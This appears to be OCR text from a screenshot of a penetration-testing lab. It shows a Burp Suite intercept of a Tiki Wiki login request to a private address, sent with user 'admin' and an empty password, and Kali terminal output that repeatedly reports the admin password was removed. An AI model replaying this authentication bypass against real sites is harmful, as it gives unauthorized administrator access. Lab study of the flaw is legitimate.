 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://172.16.123.109:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /tiki/tiki-login.php HTTP/1.1
2 Host: 172.16.123.109
3 Content-Length: 130
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.123.109
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/a
10 Referer: http://172.16.123.109/tiki/tiki-login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=nni79t8o7a816oesspd7i1tmqn; PHPSESSIDCV=FzqsyLFhm6e
14 Connection: close
15
16 ticket=hiclt3XR1wUftDN5FPo0cUEhXr_fO_HAEOoUF9KgWyA&user=admin&pass=&
kali@kali: ~
root@kali: /home/kal... × root@kali: /home/kali × kali@kali: ~ ×
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
┌──(kali㉿kali)-[~]
└─$